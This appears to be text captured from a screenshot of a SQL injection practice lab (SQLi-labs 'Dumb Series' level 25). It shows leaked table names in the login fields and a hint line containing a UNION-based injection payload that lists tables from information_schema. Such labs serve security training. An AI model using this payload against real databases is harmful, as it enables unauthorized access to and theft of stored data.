 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --